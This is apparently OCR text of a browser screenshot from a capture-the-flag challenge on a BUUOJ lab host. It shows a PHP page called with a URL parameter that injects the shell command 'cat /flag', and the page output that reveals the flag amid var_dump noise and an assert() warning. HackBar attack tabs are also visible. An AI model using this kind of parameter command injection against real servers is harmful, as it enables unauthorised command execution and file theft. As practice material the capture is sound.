 不安全 2ec7a2d4-264b-4ebb-8d6e-025c308c9567.node4.buuoj.cn:81/xk0SzyKwfzw.php?Efa5BVG=cat%20/flag
3 3
应用 代码审计 Blog Tips 渗透测试 Q 待 其他书签 阅读清单
array(1) { [0]=> string(8) "wiMl9l7q" } array(1) { [0]=> string(3) "NPK" }
Warning: assert(): assert($_GET['xd0UXc39w'] ?? ' '): " " failed in /var/www/html/xk0SzyKwfzw.php on line 20
Array ( ) string(5) "vCvMl" PSlarray(1) { [0]=> string(8) "Ph7u_Cwv" } array(1) { [0]=> string(10) "idch8Z7Sn6" } array(1) { [0]=> string(9) "djD1Ytoul" } array(1) { [0]=> string(11) "Egx6a0p6kUP" } string(9) "jYmlyYvLz" VSYcTArray
( ) string(8) "hi5LWnZd" array(1) { [0]=> string(9) "dJREkNffr" } Array ( ) KuuSMt1string(8) "jyUmr9W_" array(1) { [0]=> string(4) "XQhY" } _68ccP9KGXOAPTUGDAArray ( ) Array ( ) MR8s3nFnarray(1) { [0]=> string(10)
"FWefOFK4g7" } array(1) { [0]=> string(9) "iZFnwUgPf" } Array ( ) THRQlNrpUJvf641flag{dc7fa064-872f-4bd8-997e-6fa7d0c74d3e} array(1) { [0]=> string(6) "KLRXmV" } array(1) { [0]=> string(2) "Tw" } Array ( ) array(1) {
[0]=> string(8) "oCoznfQZ" } gi9Array ( ) czuhsLFVgQstring(7) "l5kR5oo" End of File
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://2ec7a2d4-264b-4ebb-8d6e-025c308c9567.node4.buuoj.cn:81/xk0SzyKwfzw.php?Efa5BVG=cat /flag